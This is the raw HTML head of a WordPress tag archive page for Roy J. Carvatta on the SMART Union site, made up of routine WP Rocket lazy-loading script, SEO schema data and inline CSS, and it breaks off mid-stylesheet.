

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/roy-j-carvatta/
body_size: 29376
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Roy J. Carvatta Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/roy-j-carvatta/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Roy J. Carvatta Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/roy-j-carvatta/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/roy-j-carvatta/","url":"https://www.smart-union.org/tag/roy-j-carvatta/","name":"Roy J. Carvatta Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/roy-j-carvatta/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/roy-j-carvatta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Roy J. Carvatta"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Roy J. Carvatta Tag Feed" href="https://www.smart-union.org/tag/roy-j-carvatta/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 